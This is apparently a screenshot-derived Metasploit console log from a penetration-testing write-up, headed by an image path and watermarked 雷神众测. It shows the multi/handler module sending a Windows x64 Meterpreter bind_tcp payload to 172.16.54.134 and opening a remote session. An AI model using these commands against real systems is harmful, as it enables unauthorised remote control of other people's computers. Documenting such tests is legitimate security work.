 msf5 > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf5 exploit(multi/handler) > set payload windows/x64/meterpreter/bind_tcp
payload => windows/x64/meterpreter/bind_tcp
msf5 exploit(multi/handler) > set lport  5354
lport => 5354
msf5 exploit(multi/handler) > set rhost  172.16.54.134
rhost => 172.16.54.134
msf5 exploit(multi/handler) > run -j
[*] Exploit running as background job 0.
[*] Exploit completed, but no session was created.
msf5 exploit(multi/handler) >
[*] Started bind TCP handler against 172.16.54.134:5354
[*] Sending stage (201283 bytes) to 172.16.54.134
[*] Meterpreter session 1 opened (0.0.0.0:0 -> 172.16.54.134:5354) at 2020-08-07 16:55:40 +0800
雷神众测
msf5 exploit(multi/handler) > _